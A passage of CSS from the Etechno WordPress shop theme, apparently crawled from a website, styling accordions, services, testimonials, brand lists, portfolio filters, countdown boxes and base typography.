    padding: 10px 30px 10px 10px;
    background-color: #f5f5f5;
}
.accordion.style3 .tab_content,
.toggle.style3 .tab_content {
}
.accordion.style3 span.icon:after,
.accordion.style4 span.icon:after,
.accordion.style3 a.current span.icon:after,
.accordion.style4 a.current span.icon:after,
.toggle.style3 span.icon:after,
.toggle.style4 span.icon:after,
.toggle.style3 a.current span.icon:after,
.toggle.style4 a.current span.icon:after {
    right: 10px;
    left: auto;
}
/* accordion style4 */
.accordion.style4 .single_accordion,
.toggle.style4 .single_toggle {
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    margin: 0 0 10px;
}
.accordion.style4 .accordion-title,
.toggle.style4 .toggle-title {
    padding: 10px 30px 10px 10px;
}
.accordion.style4 .tab_content,
.toggle.style4 .tab_content {
    padding: 0 10px 10px;
}
.accordion.style4 .tog,
.toggle.style4 .tog {
    margin: 0;
}
.toogle_div .tog, .accordion .tog, .tour li a {
    display: block;
    margin: 0 0 10px;
    position: relative;
    text-decoration: none;
}
.tour li a {
    padding: 10px 0 10px 35px;
}
.header-middle .tab_content {
    border-bottom: none;
}
.toogle_div .tab_content, .accordion .tab_content {
    display: none;
    line-height: 22px;
    overflow: hidden;
    padding: 0 30px 15px 10px;
}
.tour_content {
    position: relative;
    margin-bottom: 20px;
}
.tour {
    list-style: none;
    width: 25%;
    float: left;
    margin: 0;
}
.tour_content .tour {
    padding-left: 0;
}
.tour_box {
    display: none;
    float: left;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 75%;
}
.tour_box p {
    padding: 10px;
    margin-bottom: 10px;
}
.regular-text1 {
    position: relative;
}
/* ======================================================= */
/*                          Title                          */
/* ======================================================= */
.shortcode-title {
    margin: 0;
    padding: 0 0 10px;
    width: 100%;
}
.big-title, .upsells.products > h2, .related.products h2, .cross-sells > h2 {
    font-size: 18px;
    font-weight: 600;
    padding: 18px 0;
    position: relative;
    border-bottom: 1px solid #ededed;
    margin-bottom: 4px;
    text-transform: uppercase;
}
.normal-title {
    font-size: 18px;
    font-weight: 600;
    padding: 18px 0;
    text-transform: uppercase;
}
.small-title {
    font-size: 16px;
    font-weight: 500;
    padding: 10px 0;
}
.wpb_wrapper .title-description {
    text-align: center;
    width: 75%;
    text-transform: capitalize;
    margin: 0 auto !important;
}
.tmpmela_about .title,
.faqs-container .small-title, .tmpmela_piechart .chart_title, .sitemap h2, .tmpmela_about title {
    color: #000;
    font-size: 14px;
    padding: 15px 0;
    position: relative;
    text-transform: uppercase;
    margin: 0;
    font-weight: 600;
}
.border-type {
    padding-bottom: 5px;
    position: relative;
    display: inline-block;
}
.border-type:after {
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 60px;
    background: none repeat scroll 0 0 #696868;
}
.panel-grid .panel-grid-cell h3.widget-title {
    display: none;
}
/* ======================================================= */
/*                    Shortcode Code                       */
/* ======================================================= */
.code {
    background-color: #f5f5f5;
    clear: both;
    padding: 15px;
    font-size: 14px;
    margin: 8px 0 15px !important;
    line-height: 20px;
    color: #808080;
    overflow-wrap: break-word;
}
/* ======================================================= */
/*                           Services                      */
/* ======================================================= */
.service-content {
    text-align: center;
    text-transform: capitalize;
    display: inline-block;
    width: 100%;
    vertical-align: top;
}
.service .service-text {
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 26px;
}
.static-text-container {
    margin-bottom: 20px !important;
}
.txt-button.static-text-container {
    width: 90%;
}
.service .service_icon {
    color: #333;
}
.static-text-container .text {
    line-height: 25px;
    display: inline-block;
}
.service {
    text-align: center;
    width: 85%;
    margin: 20px auto 0;
}
.service .service-read-more i.fa {
    font-size: 12px;
    margin-left: 7px;
}
.service.style-2 {
    width: 94%;
}
.service .style-1 .service-text {
    margin: 20px 0 15px;
    font-size: 16px;
}
.service .style-1 .service-icon {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    display: inline-block;
    font-size: 30px;
    text-align: center;
    transition: all 500ms ease 0s;
    -webkit-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    height: 60px;
    line-height: 60px;
    position: relative;
    width: 60px;
    margin: 0;
}
.service .style-1 .service-icon.fa-mobile-phone {
    font-size: 30px;
}
.service .style-1 .service-icon.no-background {
    font-size: 40px;
}
.service .style-2 .icon {
    float: none;
    margin: 0 10px 0 0;
    display: inline-block;
    vertical-align: top;
}
.service .style-2 .service-text {
    display: inline-block;
    padding: 1px 0;
    vertical-align: top;
    font-size: 14px;
}
.style-2 .service-desc {
    overflow: hidden;
    clear: both;
}
.service .service-content.style-2 {
    text-align: left;
}
.service .style-2 .service-icon,
.service .style-3 .service-icon {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    height: 30px;
    line-height: 30px;
    margin: 0;
    position: relative;
    text-align: center;
    transition: all 500ms ease 0s;
    -webkit-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    width: 30px;
}
.service .style-3 .service-icon.no-background {
    font-size: 25px;
}
.service .style-2 .service-content,
.service .style-3 .service-text {
    vertical-align: top;
}
.service .style-2 .description {
    margin-top: 10px;
}
.service .style-3 .service-top .icon {
    margin: 0 0 10px;
}
.service .style-3 .service-top {
    margin-bottom: 10px;
    display: inline-block;
}
.service .style-3 .service-content {
    text-align: left;
    clear: both;
}
.service .style-4 .service-text {
    line-height: 30px;
}
.service-list .service-content {
    text-align: left;
    display: inline-block;
    width: 80%;
    vertical-align: top;
}
.service-list .icon-image {
    position: relative;
    float: left;
    margin: 10px 15px 10px 0;
}
.service-list .icon-image::before {
    content: "\f118";
    font-family: fontawesome;
    font-size: 29px;
    color: #3079f1;
}
.service-list.service-2 .icon-image::before {
    content: "\f087";
}
.service-list.service-3 .icon-image::before {
    content: "\f072";
}
.service-list.service-4 .icon-image::before {
    content: "\f155";
    font-size: 26px;
}
.service-icon-content {
    overflow: hidden;
    border-left: 1px solid #ddd;
    padding-left: 15px;
    box-sizing: border-box;
}
.dark-service-title {
    font-weight: 600;
    font-size: 15px;
    color: #000;
}
.service-title {
    color: #777777;
    font-size: 13px;
}
.home-service-align {
    text-align: center;
}
.home-cms-block .service .service_icon {
    color: #434571;
    font-size: 90px;
    margin: 0;
}
.home-cms-block .service .icon {
    background: #ffffff;
    border: 1px solid #ebebeb;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    float: left;
    padding: 15px;
    margin: 0 15px 0 0;
}
.home-cms-block .service .service-content {
    overflow: hidden;
    text-align: left;
    padding: 8px 0 0;
}
.home-cms-block .service .icon .fa {
    font-size: 25px;
    margin: 0
}
.home-cms-block .service .service-text {
    color: #2270b2;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 5px;
}
.home-cms-block .service .description {
    margin: 0;
}
.home-cms-block .service {
    background: #f5f5f5;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    margin: 0;
    padding: 20px 30px;
    overflow: hidden;
}
.home-cms-block .title1 {
    color: #D00A2D;
}
.home-cms-block .one_third_inner {
    margin: 0 auto !important;
}
.home-parallax-service .service:hover .service_icon {
    line-height: 30px;
}
/* ======================================================= */
/*                         Blockquote                      */
/* ======================================================= */
blockquote {
    line-height: 30px;
    margin: 10px;
    position: relative;
    width: auto;
    text-align: left;
}
.entry-content blockquote {
    position: relative;
    padding: 0 10px 0 0;
    border-right: 4px solid #000000;
    font-style: italic;
}
.entry-content .custom-testimonial-inner blockquote:before {
    background: none;
}
.entry-content blockquote:before {
    background: url("../../images/megnor/quote.png") no-repeat scroll 0 0 transparent;
    height: 52px;
    width: 65px;
    top: 0;
    left: 0;
    position: absolute;
    content: "";
}
.entry-content .testimonial-content blockquote {
    background: none;
    padding: 0 !important;
    border: none;
    text-align: center;
}
blockquote cite,
blockquote small,
blockquote cite a,
blockquote small a {
    color: #2b2b2b;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
}
blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}
blockquote strong,
blockquote b {
    font-weight: 400;
}
/* ======================================================= */
/*                        Brand Logo                       */
/* ======================================================= */
.brand_main .product-block {
    position: relative;
    text-align: center;
    margin: 5px 15px;
    display: inline-block;
}
.item.brand_main {
    text-align: center;
}
.brand_main .product-block img {
    max-width: 100%;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    opacity: 0.4;
    -webkit-opacity: 0.4;
    -o-opacity: 0.4;
    -ms-opacity: 0.4;
}
.brand_main:hover .product-block img {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.brand-grid .brand_main .product-block {
    margin: 20px 25px;
}
.address-description, .address-label, .address-text {
    line-height: 24px;
}
.address-text {
    padding:10px  0px;
    box-sizing: border-box;
}
.address-description.description{ margin-top:3px;}
.address-container {
    clear: both;
}
.address-text .icon {
    padding-right: 20px;
    padding-top: 4px;
    text-align: center;
    float: left;
}
.address-text .content {
    text-align: left;
    overflow: hidden;
}
.address-container {
    clear: both;
    margin-left: 30px;
    overflow: hidden;
    padding: 15px 30px;
    border: 2px solid #ebebeb;
    box-sizing: border-box;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -ms-border-radius: 5px;
}
.address-text {
    display: block;
}
.address-text a{
    color:#838383;
}
.address-text-inner {
    margin: 0;
    overflow: hidden;
}
.address-text.third {
    margin-right: 0;
}
.address-text .fa {
    font-size: 20px;
    color: #fff;
    width: 40px;
    margin: 0;
    background: #3079f1;
    border-radius: 50px;
    height: 40px;
    line-height: 40px;
}
.address-label {
    color: #000;
    font-weight: 500;
    font-size: 12px;
}
.address-text .content p {
    margin-bottom: 0;
    font-size: 13px;
    text-align: inherit;
}
.address-title.simple-title {
    font-size: 14px;
    font-weight: 600;
}
/* ==========================================================================
Custom Testimonial Start
========================================================================== */
.custom-testimonial {
    text-align: center;
}
.custom-testimonial-inner:before {
    background-image: url("../../images/megnor/quote.png");
    background-color: transparent;
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    height: 52px;
    width: 65px;
    content: "";
    display: block;
    margin: auto;
    padding: 10px 0;
}
.primary-sidebar .custom-testimonial .testmonial-image {
    margin: 28px 0 0;
}
.primary-sidebar .custom-testimonial .testimonial-content {
    margin: 20px auto;
}
.custom-testimonial .testimonial-content {
    margin: 20px auto;
    width: 72%;
}
.custom-testimonial .testimonial-title a {
    text-transform: uppercase;
    font-weight: 600;
    color: #3079f1;
    font-size: 14px;
}
.custom-testimonial .testimonial-designation {
    margin: 0 0 20px;
    color: #aaa;
}
.testmonial-text {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.primary-sidebar .custom-testimonial .read-more {
    margin: 28px 0 38px;
}
.custom-testimonial .read-more a {
    border: 1px solid #eeeeee;
    box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.09);
    -webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.09);
    color: #000000;
    font-size: 12px;
    font-weight: 600;
    padding: 10px 20px;
    text-transform: uppercase;
}
.custom-testimonial .read-more a:hover {
    border: 1px solid #000000;
    color: #fff;
    background: #000;
}
#secondary .custom-testimonial .product-block {
    margin: 0;
}
#secondary .testimonial-carousel.owl-theme .owl-buttons div {
    top: -50px;
}
#secondary .custom-testimonial .testimonial-content {
    width: 100%;
}
#secondary .owl-theme .owl-buttons div.owl-prev {
    right: 26px;
    left: auto;
}
#secondary .owl-theme .owl-buttons div.owl-next {
    right: 0px;
    left: auto;
}
#secondary .owl-theme .owl-buttons div {
    background: #ffffff none repeat scroll 0 0;
    border-color: #cccccc;
    color: #cccccc;
    height: 20px;
    line-height: 18px;
    opacity: 1;
    top: -34px;
    width: 20px;
}
#secondary .owl-theme .owl-buttons div:hover {
    color: #fff;
    background: #000000;
    border-color: #000000;
}
#secondary .owl-theme .owl-buttons div:before {
    font-size: 16px;
}
#secondary .owl-pagination {
    display: none;
}
/************* Sidebar Blog *************/
#secondary .blog-posts-content .post-title a, #secondary .single-portfolio .portfolio-title a {
    font-size: 16px;
    line-height: 24px;
}
#secondary .post-content-inner {
    padding: 0;
}
#secondary .post-title, #secondary .single-portfolio .portfolio-title {
    margin: 5px 0;
}
#secondary .post-description {
    padding: 4px 0;
}
#secondary .blog-posts-content .day {
    display: inline-block;
}
#secondary .blog-posts-content .day span {
    border: none;
    font-size: 14px;
    line-height: inherit;
    margin: 0;
    padding: 0;
}
#secondary .blog-posts-content .post-date {
    width: auto;
    height: auto;
    margin: -30px auto 10px;
    width: 146px;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
    padding: 4px;
}
#secondary .blog-posts-content, .portfolio-container {
    margin: 0;
}
#secondary .blog-posts-content .container .container-inner, #secondary .portfolio-main .single-portfolio {
    margin: 0;
}
/* ==========================================================================
Custom Testimonial End
========================================================================== */
/* ==========================================================================
Blogpost style 1nd Start
========================================================================== */
/* ==========================================================================
Parallax service style 3rd Start
========================================================================== */
.service-style3 .service.style-3 {
    margin: 0 15px 20px;
    width: auto;
}
.parallax-service-content.style-3 .service-text, .parallax-service-content.style-3 .description {
    color: #000000;
}
.parallax-service-content.style-3 .service-text {
    font-weight: 600;
    margin: 0 0 5px;
}
.parallax-service-content.style-3 {
    text-align: center;
    position: relative;
}
.parallax-service .service.style-3 {
    margin: 0 15px;
}
.parallax-service-content.style-3 .service-desc {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    padding: 60px 10px 20px;
}
.parallax-service-content.style-3 .icon {
    background: #f9f9f9;
    border: 1px solid #ebebeb;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    display: inline-block;
    height: 80px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -40px;
    width: 80px;
}
.service .parallax-service-content.style-3 .service_icon {
    color: #707173;
    font-size: 30px;
    line-height: 80px;
}
.parallax-service-content.style-3 .icon:before {
    border: none;
}
.parallax-service-content.style-3:hover .icon {
    background: #000000;
    border: 1px solid #000000;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.parallax-service-content.style-3:hover .icon .service_icon {
    color: #ffffff;
}
/* ==========================================================================
Parallax service style 3rd End
========================================================================== */
/* ==========================================================================
Single Cms Category Start
========================================================================== */
.single-category-banner {
    background: #ffffff;
    text-align: center;
    position: relative;
}
.single-category-banner > a {
    display: block;
}
.hover_block {
    background: rgba(52, 152, 219, 0.5);
    left: 0;
    position: absolute;
    top: 30px;
    left: 30px;
    bottom: 30px;
    right: 30px;
    transform: scale(0.1);
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -ms-transform: scale(0.1);
    -o-transform: scale(0.1);
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.single-category-banner:hover .hover_block {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.single-category-banner.single-cat1 {
    padding: 8px 0 8px 6px;
}
.single-category-banner.single-cat2 {
    padding: 0 0 8px 6px;
}
.single-category-banner.single-cat3 {
    padding: 8px 0;
}
.single-category-banner.single-cat4 {
    padding: 0 0 8px;
}
.single-category-banner.single-cat5 {
    padding: 8px 6px 8px 0;
}
.single-category-banner.single-cat6 {
    padding: 0 6px 8px 0;
}
.cms-category .inner-container {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    -moz-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    -webkit-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    overflow: hidden;
}
.single-category-banner .category-title {
    bottom: 50px;
    color: #000000;
    font-size: 18px;
    font-weight: 600;
    left: 60px;
    position: absolute;
    z-index: 5;
}
.single-category-banner .category-title:before {
    border-top: 1px solid #000000;
    content: "";
    position: absolute;
    top: -10px;
    width: 30px;
}
/* ==========================================================================
Single Cms Category End
========================================================================== */
.tmpmela_about_inner.image-left .about_image {
    text-align: left;
}
.tmpmela_about_inner.image-right .about_image {
    text-align: right;
}
/*********************Custom Action*****************************/
.customaction_title1 {
    color: #ffffff;
    display: inline-block;
    font-size: 30px;
    margin-right: 20px;
    text-transform: capitalize;
    vertical-align: middle;
}
.dash {
    background: #000000 none repeat scroll 0 0;
    display: inline-block;
    height: 1px;
    vertical-align: baseline;
    width: 32px;
}
.customaction_title2 {
    color: #000000;
    display: inline-block;
    font-size: 25px;
    line-height: 25px;
    margin: 0 20px;
    vertical-align: middle;
}
.customaction.center .calloutarea_button {
    margin: 0;
    display: inline-block;
}
.customaction .calloutarea_button a {
    border: medium none;
    font-size: 14px;
    font-weight: 600;
    padding: 15px 20px;
    text-transform: uppercase;
}
.portfolio-filter {
    margin: 0 -2px;
}
.portfolio-filter h3 {
    display: none;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    transform: scale(0);
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.portfolio-filter .single-portfolio:hover h3 {
    transform: scale(1);
}
.portfolio-filter-container .portfolio-container {
    margin: 0;
}
.portfolio-filter-container .options li a {
    border: 1px solid #ebebeb;
    color: #000000;
    margin: 2px 4px;
    padding: 6px 18px;
    text-transform: capitalize;
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -moz-border-radius: 0;
    box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.09);
    -webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.09);
}
.portfolio-filter-container .options li a:active, .portfolio-filter-container .options li a.selected, .portfolio-filter-container .options li a:hover {
    background: #000000;
    border-color: #000000;
    color: #fff;
}
.portfolio-filter-container .item {
    margin: 0;
}
.portfolio-filter-container .portfolio-cols-1 .item {
    width: 100%;
}
.portfolio-filter-container .portfolio-cols-2 .item {
    width: 50%;
}
.portfolio-filter-container .portfolio-cols-3 .item {
    width: 33.33%;
}
.portfolio-filter-container .portfolio-cols-4 .item {
    width: 25%;
}
.portfolio-filter-container .portfolio-cols-5 .item {
    width: 20%;
}
.portfolio-filter-container .portfolio-cols-6 .item {
    width: 16.66%;
}
/********** brand list *****************/
.type-brand {
    margin: 0 0 60px;
}
.brand-name {
    font-size: 22px;
    font-weight: 600;
    line-height: 30px;
    padding: 10px 0;
}
.single-brand {
    text-align: center;
}
.single-brand .entry-thumbnail {
    display: inline-block;
    float: none;
    margin: 0;
    vertical-align: top;
    width: auto;
}
.brands {
    margin: 0 -10px;
}
.brands ul li {
    vertical-align: top;
    display: inline-block;
    list-style: none outside none;
    box-sizing: border-box;
    padding: 0 10px 20px;
    text-align: center;
    float: left;
}
.brands.list .brand-inner {
    background-color: #fff;
    padding: 10px;
}
.brands.list li:hover .brand-inner {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}
.brands li h3.title {
    padding: 15px;
    margin: 0;
}
.brands li h3.title, .brands li mark.count {
    font-size: 14px;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
    background: none;
}
.brands li:hover h3.title, .brands li:hover mark.count {
    color: #000000;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
}
.brands li:hover img {
    opacity: 0.8;
    -webkit-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
}
.brands li img {
    opacity: 1;
    -webkit-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.brands .columns-1 li {
    width: 100%;
}
.brands .columns-2 li {
    width: 50%;
}
.brands .columns-3 li {
    width: 33.33%;
}
.brands .columns-4 li {
    width: 25%;
}
.brands .columns-5 li {
    width: 20%;
}
.brands .columns-6 li {
    width: 16.66%;
}
.brand-list img {
    max-width: 100%;
    height: auto;
}
/******************* widgets-brand *************/
.primary-sidebar .brands ul li {
    padding: 0;
}
.primary-sidebar .brands li .brand-inner {
    border: 2px solid #ebebeb;
    margin: 1px;
}
.widgets-brand ul li.brand-static-wrapper {
    clear: both;
    padding: 25px 0;
    text-align: center !important;
    display: block !important;
    width: 100%;
}
.brand-static-wrapper .text1 {
    color: #22283e;
    font-size: 24px;
    font-weight: 800;
    text-transform: uppercase;
}
.brand-static-wrapper .text2 {
    color: #000000;
    font-size: 16px;
    margin: 3px 0 5px;
}
.primary-sidebar .brand-static-wrapper .button a {
    background: #ffffff;
    border: 2px solid #000000;
    color: #000000;
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    padding: 6px 32px;
    text-transform: uppercase;
}
.primary-sidebar .brand-static-wrapper .button a:hover {
    background: #000000;
    border: 2px solid #000000;
    color: #ffffff;
}
.not-found h1 {
    margin-top: 0;
    color: #000;
}
/****************** countbox ****************/
.product-all {
    padding: 5px 0 10px;
}
.count-down {
    width: 100%;
    position: relative;
    padding: 8px 0 10px;
    font-size: 12px;
    clear: both;
}
.countbox .timebox {
    margin: 0 3px 0 0;
}
.countbox .timebox:last-child {
    margin: 0;
}
.countbox .timebox {
    color: #9d9d9d;
    padding: 13px 2px 5px;
    display: inline-block;
    text-align: center;
    line-height: 18px;
    width: 18.5%;
    box-sizing: border-box;
    background-color: #f7f7f7;
    font-size: 11px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
}
.countbox strong {
    display: block;
    font-size: 20px;
    font-weight: 600;
    color:#000;
}
.entry-summary .count-down {
    width: 50%;
}

--- FILE ---
content_type: text/css
request_url: https://vivaled.vn/wp-content/themes/etechno/style.css?ver=1.0
body_size: 31365
content:
/*
Theme Name: Etechno
Author: Templatemela
Version: 1.0
Description: Our default theme lets you create a responsive website with a sleek, modern design.
License: GNU General Public License v2
Tags:  one-column, two-columns, right-sidebar,  custom-header, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain:  etechno
/*------------------------------------------------------------------
[Table of contents]
1. Body
2. Header / #header
        2.1. Navigation / #navbar
3. Content / #content
        3.1. Left column / #leftcolumn
        3.2. Right column / #rightcolumn
        3.3. Sidebar / #sidebar
                3.3.1. RSS / #rss
                3.3.2. Search / #search
                3.3.3. Boxes / .box
                3.3.4. Sideblog / #sideblog
                3.3.5. Advertisements / .ads
4. Footer / #footer
-------------------------------------------------------------------*/
.wishlist-title a.show-title-form{
	visibility: visible;
}
.wishlist-title.wishlist-title-with-form h2:hover {
	background: transparent;
}
.yith-wcwl-share .fa {
	line-height: 26px;
	margin: 0;
}
div.pp_default .pp_description{
    line-height: 28px !important;
}
.wpcf7-form .entry-content p {
    margin-bottom: 0px !important;
}
/**********************/
.search-no-results .page-header h3 {
    padding: 0 0 30px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
}
.logged-in-as a {
    font-style: italic;
    color: #808080;
}
#horizontalTab .resp-tabs-container {
    margin-top: 20px;
}
.tnp .tnp-field label {
    display: none;
}
#commentform .comment-block {
    float: left;
    width: 32%;
}
.comment-form-email.comment-block {
    margin: 0 2%;
}
.widget_accepted_payment_methods .title-outer {
    display: none;
}
.widget ul,
.widget ol {
    list-style: none;
}
.site-footer .widget_search #searchform {
    margin: 10px;
    width: 93% !important;
}
.site-footer .textwidget form select {
    max-width: 100%;
}
.woocommerce-ordering span.customSelect {
    padding: 1px 10px;
}
ul.produts.grid woocommerce-product-details__short-description,
.products.grid .woocommerce-product-details__short-description {
    display: none;
}
ul.products.list .woocommerce-product-details__short-description {
    float: left !important;
    width: 100% !important;
}
.woocommerce-product-search *::-moz-placeholder {
    color: #838383;
}
.pswp {
    z-index: 838383;
}
body {
    color: #838383;
    font-family: 'Poppins', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.8px;
}
html,
body,
div,
span,
applet,
object,
iframe,
h3,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    border: 0;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
    display: block;
}
audio,
canvas,
video {
    display: inline-block;
    max-width: 100%;
}
a {
    color: #000000;
    text-decoration: none;
    cursor: pointer;
}
.archive .page-title.header,
.archive.search .page-title.header,
.error404 .page-title.header {
    display: none;
}
a:focus {
}
a:hover,
a:active {
    outline: 0;
}
a:active,
a:hover,
.post-navigation a:hover .fa {
    color: #3079f1;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    padding: 10px 0;
    margin: 0;
}
h1 {
    font-size: 22px;
    line-height: 24px;
}
h2 {
    font-size: 20px;
    line-height: 24px;
}
h3 {
    font-size: 18px;
    line-height: 24px;
}
h4 {
    font-size: 16px;
    line-height: 20px;
}
h5 {
    font-size: 14px;
    line-height: 20px;
}
h6 {
    font-size: 12px;
    line-height: 20px;
}
address {
    margin-bottom: 24px;
}
abbr[title] {
    border-bottom: 1px dotted #2b2b2b;
    cursor: help;
}
b,
strong {
    font-weight: 600;
}
cite,
dfn,
em,
i {
    font-style: italic;
}
mark,
ins {
    text-decoration: none;
    background: none;
}
p {
    margin-bottom: 24px;
}
.entry-content p {
    margin-bottom: 15px;
    clear: both;
}
.has-large-font-size {
    font-size: 36px;
    line-height: 36px;
}
code,
kbd,
tt,
var,
samp,
pre {
    font-family: monospace, serif;
    font-size: 15px;
    line-height: 1.6;
}
pre {
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 24px;
    max-width: 100%;
    overflow: auto;
    padding: 12px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}
blockquote,
q {
    quotes: none;
    clear: both;
    line-height: 24px;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
    content: none;
}
small {
    font-size: smaller;
}
big {
    font-size: 125%;
}
sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    bottom: 1ex;
}
sub {
    top: .5ex;
}
dl {
    margin-bottom: 24px;
}
dt {
    font-weight: 600;
}
dd {
    margin-bottom: 24px;
}
ul,
ol {
    margin: 0 0 24px 15px;
}
ul {
    clear: both;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin: 0 0 0 20px;
}
.list > li {
    margin: 0 0 5px;
}
img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    vertical-align: middle;
}
figure {
    margin: 0;
}
fieldset {
    border: 1px solid #ddd;
    margin: 20px 0 30px;
    padding: 15px;
    box-sizing: border-box;
}
legend {
    white-space: normal;
}
button,
input,
select,
textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: middle;
    font-size: 14px;
    color: #000000;
}
button,
input {
    line-height: normal;
}
input,
textarea {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    background-image: -webkit-linear-gradient(hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, 0));
    /* Removing the inner shadow, rounded corners on iOS inputs */;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
input[disabled],
.button.disabled,
.added_to_cart.disabled,
.added_to_cart:disabled,
.button.disabled,
.button:disabled,
button.disabled,
button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled {
    cursor: not-allowed !important;
}
input[type="checkbox"],
